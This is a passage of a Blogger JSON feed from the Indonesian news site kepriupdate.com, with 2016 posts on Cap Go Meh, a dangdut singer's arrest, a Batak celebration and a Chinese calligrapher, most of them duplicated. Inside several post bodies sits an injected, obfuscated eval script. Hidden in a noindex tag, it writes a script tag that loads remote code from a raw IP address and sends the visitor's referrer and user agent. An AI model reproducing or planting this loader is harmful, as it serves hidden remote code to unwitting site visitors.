Meh, Moment Keakraban Warga Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-9130252022410451476"},"published":{"$t":"2016-02-23T21:55:00.000+07:00"},"updated":{"$t":"2016-04-19T16:57:17.748+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Cap Go Meh, Moment Keakraban Warga Batam"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cimg class=\"alignleft size-medium wp-image-8367\" src=\"http:\/\/www.kepriupdate.com\/wp-content\/uploads\/cap-gomeh.jpg\" alt=\"cap gomeh\" width=\"1\" height=\"1\" \/\u003E\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM - Cap go meh atau perayaan hari ke 15 dalam pergantian tahun baru China (imlek) merupakan salah satu daya tarik di Vihara Duta Maitreya Batam.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ECap go meh dianggap sebagai penutupan secara simbolis perayaan imlek. Namun tak jarang dirayakan hingga sebulan lamanya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDi bawah sinaran bulan purnama berbagai aksi ditampilkan oleh para umat dari berbagai kalangan, baik pelajar, mahasiswa, maupun pekerja berkontribusi dalam menampilkan tari, drama, tembang dan senam bersama.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ETidak hanya warga etnis Tionghoa yang terlihat menikmati acara. Beberapa warga pribumi maupun turis nampak terlihat menikmati perayaan yang dilakukan untuk memupuk keakraban dan persatuan tersebut.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E“Pertunjukan ini dikemas dengan dinamis. Tapi tetap tidak meninggalkan jejak budaya yang ada. Para umat semakin kreatif dalam mempersiapkan acara. Kami berharap seluruh umat mendapat kehidupan yang lebih baik di tahun ini,” papar Humas Vihara Duta Maitreya, Alvin O Yolanda.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ETidak hanya panggung yang dipadati penonton, namun restoran vegetarian yang berada di dalam vihara pun diserbu pengunjung.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E“Berapapun yang kami masak, selalu habis. Luar biasa. Penjunjung sulit diprediksi kedatangannya,\" imbuh Alvin. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESelain itu warga Tionghoa Batam juga menggelar pesta lampion. Tak pelak membuat suasana malam di Nagoya tampak meriah.(anggieta)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/9130252022410451476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/9130252022410451476"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/cap-go-meh-moment-keakraban-warga-batam.html","title":"Cap Go Meh, Moment Keakraban Warga Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-8408044403893424785"},"published":{"$t":"2016-02-19T23:51:00.001+07:00"},"updated":{"$t":"2018-09-25T06:56:55.591+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Astaga, Pedangdut Hesty \u0026#39;Klepek-Klepek\u0026#39; Ternyata PSK"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8329\" align=\"alignright\" width=\"290\"]\u003Cimg class=\"wp-image-8329\" src=\"http:\/\/www.kepriupdate.com\/wp-content\/uploads\/hesty-300x215.jpg\" alt=\"Hesty 'Klepek-klepek'\" width=\"290\" height=\"208\" \/\u003E \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zarfa|var|u0026u|referrer|fyftd||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E Hesty 'Klepek-klepek'[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EJAKARTA - Pedangdut Hesty 'Klepek-klepek' ditangkap Polda Lampung atas kasus prostitusi. Dia ditangkap di dalam kamar hotel Novotel bersama seorang muncikari.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EInformasi itu disampaikan Kabid Humas Polda Lampung AKBP Sulistyaningsih saat dikonfirmasi detikcom lewat telepon, Jumat (19\/2\/2016). Hesty dan si muncikari diringkus dini hari tadi sekitar pukul 00.30 WIB.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Kiki Sopian alias Kiki (muncikari) yang menjual artis penyanyi dangdut Hesty. TKP kamar Hotel Novotel,\" jelasnya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EKiki dijerat dengan pasal 2 Undang-undang No 21 tentang Tindak Pidana Perdagangan Orang (TPPO). Saat ini Hesy masih menjalani pemeriksaan di Polda Lampung.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESelain keduanya, Subdit 4 Renakta Reskrimum Polda Lampung juga mengamankan beberapa orang muncikari dan anak asuhnya di sejumlah tempat lain. (yul\/dtc)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8408044403893424785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8408044403893424785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/astaga-pedangdut-hesty-ternyata-psk_19.html","title":"Astaga, Pedangdut Hesty \u0026#39;Klepek-Klepek\u0026#39; Ternyata PSK"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-1247552133838987830"},"published":{"$t":"2016-02-19T23:51:00.000+07:00"},"updated":{"$t":"2016-04-19T16:57:17.635+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Astaga, Pedangdut Hesty \u0026#39;Klepek-Klepek\u0026#39; Ternyata PSK"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8329\" align=\"alignright\" width=\"290\"]\u003Cimg class=\"wp-image-8329\" src=\"http:\/\/www.kepriupdate.com\/wp-content\/uploads\/hesty-300x215.jpg\" alt=\"Hesty 'Klepek-klepek'\" width=\"290\" height=\"208\" \/\u003E Hesty 'Klepek-klepek'[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EJAKARTA - Pedangdut Hesty 'Klepek-klepek' ditangkap Polda Lampung atas kasus prostitusi. Dia ditangkap di dalam kamar hotel Novotel bersama seorang muncikari.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EInformasi itu disampaikan Kabid Humas Polda Lampung AKBP Sulistyaningsih saat dikonfirmasi detikcom lewat telepon, Jumat (19\/2\/2016). Hesty dan si muncikari diringkus dini hari tadi sekitar pukul 00.30 WIB.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Kiki Sopian alias Kiki (muncikari) yang menjual artis penyanyi dangdut Hesty. TKP kamar Hotel Novotel,\" jelasnya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EKiki dijerat dengan pasal 2 Undang-undang No 21 tentang Tindak Pidana Perdagangan Orang (TPPO). Saat ini Hesy masih menjalani pemeriksaan di Polda Lampung.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESelain keduanya, Subdit 4 Renakta Reskrimum Polda Lampung juga mengamankan beberapa orang muncikari dan anak asuhnya di sejumlah tempat lain. (yul\/dtc)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1247552133838987830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1247552133838987830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/astaga-pedangdut-hesty-ternyata-psk.html","title":"Astaga, Pedangdut Hesty \u0026#39;Klepek-Klepek\u0026#39; Ternyata PSK"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-1421830545789776756"},"published":{"$t":"2016-02-15T20:41:00.001+07:00"},"updated":{"$t":"2018-09-25T06:56:52.345+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Tarian Tor-tor Pererat Kekompakan Marga Manurung di Batam"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nnzaz|var|u0026u|referrer|sbhrh||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E - Ribuan warga Batak antusias merayakan Bona Taon ke-33 di Sport Hall Temenggung. Perayaan tersebut untuk meningkatkan tali silaturahmi, khususnya marga manurung yang ada di Kota Batam.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EKegiatan ini sudah biasa dilakukan orang batak di perantauan dan digelar setiap awal tahun oleh seluruh marga orang batak di seluruh Indonesia,  termasuk di Batam.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Tujuan dari kegiatan ini adalah mengucap syukur kepada Tuhan Yang Maha Esa karena masih memberi kesehatan kepada kami untuk terus menjalin tali silahturahmi sesama warga batak khususnya marga manurung,\" ujar Robin Manurung, Ketua Panitia Bona Taon kepada kepriupdate.com, kemarin.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EIa berharap, semua marga manurung baik boru dan bere serta ibere, bisa berubah untuk lebih baik lagi sesuai dengan tema yang diusung.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EPanitia juga menghadirkan artis lokal dari Kota Batam Trio Batak, pagelaran tari tor-tor yang merupakan tarian adat masyarakat batak. Ada juga lucky draw berhadiah kulkas, tv lcd, hp dan masih banyak lainnya. (anggieta)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1421830545789776756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1421830545789776756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/tarian-tor-tor-pererat-kekompakan-marga_15.html","title":"Tarian Tor-tor Pererat Kekompakan Marga Manurung di Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7188301495917947589"},"published":{"$t":"2016-02-15T20:41:00.000+07:00"},"updated":{"$t":"2016-04-19T16:57:17.450+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Tarian Tor-tor Pererat Kekompakan Marga Manurung di Batam"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM - Ribuan warga Batak antusias merayakan Bona Taon ke-33 di Sport Hall Temenggung. Perayaan tersebut untuk meningkatkan tali silaturahmi, khususnya marga manurung yang ada di Kota Batam.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EKegiatan ini sudah biasa dilakukan orang batak di perantauan dan digelar setiap awal tahun oleh seluruh marga orang batak di seluruh Indonesia,  termasuk di Batam.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Tujuan dari kegiatan ini adalah mengucap syukur kepada Tuhan Yang Maha Esa karena masih memberi kesehatan kepada kami untuk terus menjalin tali silahturahmi sesama warga batak khususnya marga manurung,\" ujar Robin Manurung, Ketua Panitia Bona Taon kepada kepriupdate.com, kemarin.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EIa berharap, semua marga manurung baik boru dan bere serta ibere, bisa berubah untuk lebih baik lagi sesuai dengan tema yang diusung.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EPanitia juga menghadirkan artis lokal dari Kota Batam Trio Batak, pagelaran tari tor-tor yang merupakan tarian adat masyarakat batak. Ada juga lucky draw berhadiah kulkas, tv lcd, hp dan masih banyak lainnya. (anggieta)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7188301495917947589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7188301495917947589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/tarian-tor-tor-pererat-kekompakan-marga.html","title":"Tarian Tor-tor Pererat Kekompakan Marga Manurung di Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7756117781001822948"},"published":{"$t":"2016-02-03T22:55:00.001+07:00"},"updated":{"$t":"2018-09-25T06:56:39.948+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Lestarikan Budaya Lewat Kaligrafi Tionghoa"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8090\" align=\"alignright\" width=\"290\"]\u003Cimg class=\"wp-image-8090\" src=\"http:\/\/www.kepriupdate.com\/wp-content\/uploads\/seniman-kaligrafi-china-300x166.jpg\" alt=\"Aseng, seniman kaligrafi Tionghoa di Vihara Bhakti Windsor Nagoya Batam. foto: alfie\/kepriupdate\" width=\"290\" height=\"161\" \/\u003E \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|byezb|var|u0026u|referrer|anbyy||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E Aseng, seniman kaligrafi Tionghoa di Vihara Budhi Bhakti Windsor Nagoya Batam. foto: alfie\/kepriupdate[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM - Seni kaligrafi tak hanya identik dengan tulisan Arab, tapi juga China. Di Kota Batam seniman kaligrafi Tionghoa tergolong langka, hanya segelintir orang saja yang rela menggeluti usaha ini, salah satunya ditekuni Aseng.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EPria yang sehari-hari mangkal di Vihara Budhi Bhakti, di kawasan Windhor, Nagoya Batam. Ia tekun menulis hiasan kaligrafi China di lampion pesanan para pengunjung Vihara.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDalam melayani pengunjung, Aseng hanya memberikan jasa penulisan kaligrafi di lampion. Sedangkan lampion yang hendak dihias, dibeli namun ada juga yang dibawa masing-masing pengunjung.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EIsi tulisan kaligrafi di lampion, umumnya berisi doa-doa keselamatan atau kalimat ucapan perayaan tahun baru Imlek. Tiap menjelang datangnya tahun baru Imlek, jumlah pengunjung Vihara yang memesan kaligrafinya meningkat, namun tidak semua permintaan bisa dilayani, karena menulis kaligrafi membutuhkan waktu relatif lama.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDalam satu hari, Aseng rata-rata hanya mampu menyelesaikan lukisan kaligrafi China untuk dua lampion. Atas jasanya itu, Aseng tak pernah berharap mendapat imbalan materi berlimpah, karena para pemesan dibebaskan memberi uang jasa dengan suka rela.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Saya sudah mengabdi di sini selama 10 tahun. Tapi untuk jadi seniman kaligrafi ini baru sekitar empat tahunan bang,\" kata Aseng kepada kepriupdate.com, Rabu (3\/2\/2016).\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EMeski imbalan materi yang diperoleh tidak seberapa, Aseng mengaku akan menekuni profesinya ini untuk selamanya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Tujuan saya ibadah sekaligus melestarikan tradisi seni kaligrafi China dan bisa berbagi kesenangan dengan banyak orang,\" pungkasnya. (alfie)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7756117781001822948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7756117781001822948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/lestarikan-budaya-lewat-kaligrafi_3.html","title":"Lestarikan Budaya Lewat Kaligrafi Tionghoa"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4555997156100567754"},"published":{"$t":"2016-02-03T22:55:00.000+07:00"},"updated":{"$t":"2016-04-19T16:57:16.950+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Lestarikan Budaya Lewat Kaligrafi Tionghoa"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8090\" align=\"alignright\" width=\"290\"]\u003Cimg class=\"wp-image-8090\" src=\"http:\/\/www.kepriupdate.com\/wp-content\/uploads\/seniman-kaligrafi-china-300x166.jpg\" alt=\"Aseng, seniman kaligrafi Tionghoa di Vihara Bhakti Windsor Nagoya Batam. foto: alfie\/kepriupdate\" width=\"290\" height=\"161\" \/\u003E Aseng, seniman kaligrafi Tionghoa di Vihara Budhi Bhakti Windsor Nagoya Batam. foto: alfie\/kepriupdate[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM - Seni kaligrafi tak hanya identik dengan tulisan Arab, tapi juga China. Di Kota Batam seniman kaligrafi Tionghoa tergolong langka, hanya segelintir orang saja yang rela menggeluti usaha ini, salah satunya ditekuni Aseng.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EPria yang sehari-hari mangkal di Vihara Budhi Bhakti, di kawasan Windhor, Nagoya Batam. Ia tekun menulis hiasan kaligrafi China di lampion pesanan para pengunjung Vihara.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDalam melayani pengunjung, Aseng hanya memberikan jasa penulisan kaligrafi di lampion. Sedangkan lampion yang hendak dihias, dibeli namun ada juga yang dibawa masing-masing pengunjung.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EIsi tulisan kaligrafi di lampion, umumnya berisi doa-doa keselamatan atau kalimat ucapan perayaan tahun baru Imlek. Tiap menjelang datangnya tahun baru Imlek, jumlah pengunjung Vihara yang memesan kaligrafinya meningkat, namun tidak semua permintaan bisa dilayani, karena menulis kaligrafi membutuhkan waktu relatif lama.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDalam satu hari, Aseng rata-rata hanya mampu menyelesaikan lukisan kaligrafi China untuk dua lampion. Atas jasanya itu, Aseng tak pernah berharap mendapat imbalan materi berlimpah, karena para pemesan dibebaskan memberi uang jasa dengan suka rela.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Saya sudah mengabdi di sini selama 10 tahun. Tapi untuk jadi seniman kaligrafi ini baru sekitar empat tahunan bang,\" kata Aseng kepada 